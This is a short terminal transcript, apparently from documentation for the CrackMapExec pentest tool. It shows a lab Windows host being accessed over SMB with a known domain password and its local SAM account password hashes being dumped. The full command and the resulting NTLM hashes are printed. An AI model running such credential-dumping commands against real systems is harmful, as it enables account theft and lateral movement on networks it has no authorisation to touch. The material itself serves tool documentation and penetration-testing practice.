 [192.168.56.5] ⚡ 🎯💥 [No-IP] VicEvil ~/.cme/logs % crackmapexec smb 192.168.56.3 -d EXAMPLE -u jane.doe -p HeyH0Password --sam
SMB 192.168.56.3 445 WINDOWS [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINDOWS) (domain:EXAMPLE) (signing:False) (SMBv1:False)
SMB 192.168.56.3 445 WINDOWS [+] EXAMPLE\jane.doe:HeyH0Password (Pwn3d!)
SMB 192.168.56.3 445 WINDOWS [+] Dumping SAM hashes
SMB 192.168.56.3 445 WINDOWS Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.3 445 WINDOWS Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.3 445 WINDOWS DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.3 445 WINDOWS WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:863c9116f8ddd1133199f363e03310ae:::
SMB 192.168.56.3 445 WINDOWS vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.3 445 WINDOWS cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:148cf20d059690e829e41571421bfd7d:::
SMB 192.168.56.3 445 WINDOWS [+] Added 6 SAM hashes to the database